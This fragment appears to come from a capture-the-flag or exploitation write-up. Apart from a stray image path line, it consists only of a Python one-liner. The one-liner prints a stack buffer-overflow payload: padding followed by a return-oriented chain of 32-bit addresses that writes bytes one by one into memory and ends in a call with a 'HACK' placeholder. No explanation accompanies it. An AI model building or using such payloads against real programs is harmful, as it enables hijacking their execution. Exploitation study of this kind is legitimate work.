 “`python -c ‘print ”AAAA”*8+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x10\xa0\x04\x08”+ “\x18\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x11\xa0\x04\x08”+ “\x01\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x12\xa0\x04\x08”+ “\x5d\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x13\xa0\x04\x08”+ “\x77\x82\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x30\xa0\x04\x08”+ “\x54\x81\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x31\xa0\x04\x08”+ “\xf6\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x32\xa0\x04\x08”+ “\x5f\x82\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x33\xa0\x04\x08”+ “\x4a\x82\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x34\xa0\x04\x08”+ “\x54\x81\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x35\xa0\x04\x08”+ “\x62\x81\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x36\xa0\x04\x08”+ “\xd8\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x37\xa0\x04\x08”+ “\x07\x80\x04\x08”+
“\x20\x83\x04\x08”+ “HACK”+ “\x30\xa0\x04\x08”+ “\x07\x80\x04\x08”*2’`”